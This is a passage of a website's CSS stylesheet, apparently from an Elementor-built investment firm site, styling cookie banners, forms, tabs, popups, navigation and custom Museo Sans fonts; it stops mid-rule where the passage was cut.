body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1957 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1957 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1957{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1957 .dialog-close-button{display:flex;}#elementor-popup-modal-1957 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1952 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1952 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1952{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1952 .dialog-close-button{display:flex;}#elementor-popup-modal-1952 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1948 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1948 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1948{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1948 .dialog-close-button{display:flex;}#elementor-popup-modal-1948 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1947 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1947 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1947{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1947 .dialog-close-button{display:flex;}#elementor-popup-modal-1947 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1946 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1946 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1946{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1946 .dialog-close-button{display:flex;}#elementor-popup-modal-1946 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1945 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1945 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1945{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1945 .dialog-close-button{display:flex;}#elementor-popup-modal-1945 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1944 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1944 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1944{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1944 .dialog-close-button{display:flex;}#elementor-popup-modal-1944 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2051 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2051 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2051 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2051 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2051 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2051 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2051 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2051 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2051 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2051 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2051 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2051 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2051 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2051 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2051 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2051 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2051 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2051 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2051 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2051 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2051 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2051 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2051 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2051 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2051 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2051 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2051 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2051 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2051{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2051 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2051 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2051 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2051 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2051 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2051 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2051 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2051 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2051 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 